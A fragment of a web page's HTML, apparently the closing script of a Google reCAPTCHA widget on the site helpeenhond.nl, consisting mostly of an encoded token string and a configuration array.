QRFfCkn/CrsODwrcrwoPDtC3DiWh0wrPDq2bCuWnDj8ONUsKKwonDn1czLETDrFIyEMOlccOMZHkpMmfDp1YCbVjCriogw6FowrvCqcOuTMOwwp/[base64]/CncOHwpMXw4PDgxXDhsOPwpUnw4gqw6Ibc0/[base64]/DkALDg03CqcKKwrfCocKJwo7Cpg/ClcKSw5LCkMOqa8OjA2sAAUdoNl7DgVsiw5bCrnzCvsOrZQ4DbcOTUQ/[base64]/NcKQMx5NJg7Cp8OdwrkUw7XCrsKpPHXCkRM7F8KGw7ZDw6xow7VBwpXDv8OFTVHDhsO7wq/Ckk3DkcK8acOtw69dw6DDmyjCrcORN8OGTw5JAcOCwpLDmFZsH8Kdf8OtwolLRcO4AjkgLMOaPsOcw5PDtmVeL2sqw63Cg8KXbV3CsMKgw6LDrjzCn1nDjxDClG1pwrTCqcKuwoTDpXI7V3R/wpMrO8KJw6hRwpbDuQPCk1DDp1wadg7ClMOyw4zDu8OZCTfDsHfDhGPDqzbDjsKCZsKpV8O1wrZwVsKZw44vLsKRw7MxNsOMw5xNIkdzbznCvsOzKkHCkjvDrXvDkzrDvkh0BMK0eU4xwp7DvMKiw6lFwrkWNsOEXT/[base64]/CqMKKR8K7QHd4w49uBFvCjcONJiDDny9QwpDCosKHw7YOw4TDhMK/[base64]/Pll+wo40AsKVwptxaWvCv0rCv3JjwpJawqNWSXrDqTvCv8KIwoZlcMOpwpvCsMK6QhhSwppQMS5mw50xNcKOw6QjwqY5wpAtdsObM8KMwqBJaBJxPGnCpjRELUnDlsODUMKDFcKTEcKlBWAxw6JJ\x22],null,[\x22conf\x22,null,\x226LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.helpeenhond.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hHAh9uIfNdW7jl7NLBAJ5NPnqq7HMHSKpvds5TtwmXM\\u003d\x22,1,0,null,1,1768670032953,0,0,[220,181],null,[31,5,51,236,49],\x22RC-JRbfgCwddlWeJw\x22,null,null,null,null,null,\x220dAFcWeA7SOQAMNcuqQmZOghIHk5HH3c7vBSoDBIrbxeKrTtYxsc3p4JBH9JxraVmB-_mCZZcHewxkYsCx43c_cQZWwb8rmiWeug\x22,1768752833102]");
    </script></body></html>